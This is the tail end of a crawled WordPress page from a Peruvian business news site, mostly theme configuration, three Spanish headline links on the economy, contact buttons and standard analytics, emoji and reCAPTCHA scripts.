oading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "1";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "3";
block_tdi_53.found_posts = "8011";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "2671";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/autonomia-del-bcr-clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-peru/"  rel="bookmark" title="Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú">Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/pobreza-multidimensional-afecta-a-casi-siete-de-cada-diez-peruanos-rurales/"  rel="bookmark" title="Pobreza multidimensional afecta a casi siete de cada diez peruanos rurales">Pobreza multidimensional afecta a casi siete de cada diez peruanos rurales</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/mercados-arrancan-2026-con-optimismo-y-peru-destaca-en-la-region/"  rel="bookmark" title="Mercados arrancan 2026 con optimismo y Perú destaca en la región">Mercados arrancan 2026 con optimismo y Perú destaca en la región</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56"     >
<style>.tdi_56{margin-bottom:15px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_56{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_57 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57"     >
<style>.tdi_57{margin-bottom:15px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff}body .tdi_58 svg *{fill:inherit}body .tdi_58:hover .tdm-btn-text,body .tdi_58:hover i{color:#d7ff82;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:#d7ff82}body .tdi_58:hover svg *{fill:inherit}.tdi_58{font-family:GillSans,Calibri,Trebuchet,sans-serif!important;font-size:16px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_58{font-size:14px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Contactos" class="tds-button5 tdm-btn tdm-btn-sm tdi_58 " ><span class="tdm-btn-text">Contactos</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-bottom:15px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_60 .tdm-btn-text,body .tdi_60 i{color:#ffffff}body .tdi_60 svg{fill:#ffffff}body .tdi_60 svg *{fill:inherit}body .tdi_60:hover .tdm-btn-text,body .tdi_60:hover i{color:#d7ff82;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_60:hover svg{fill:#d7ff82}body .tdi_60:hover svg *{fill:inherit}.tdi_60{font-family:GillSans,Calibri,Trebuchet,sans-serif!important;font-size:16px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:14px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="984 165 606/ 979 543 037 " class="tds-button5 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">984 165 606/ 979 543 037 </span></a></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6982043b35da3
    -->

    <script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166521489","post":"2224","tz":"-5","srv":"piuraempresarial.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166521489", "2224" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://piuraempresarial.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://piuraempresarial.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_15'),
                        blockClass = '.tdi_15',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_single_post_share","style_general_author_box","style_general_related_post","style_general_popular_categories","style_general_column_title","style_general_button"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f7544b66dc44a77a178df2fcbf8b0f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oWYpvSzHR_OfvD_1199k-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770128447129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>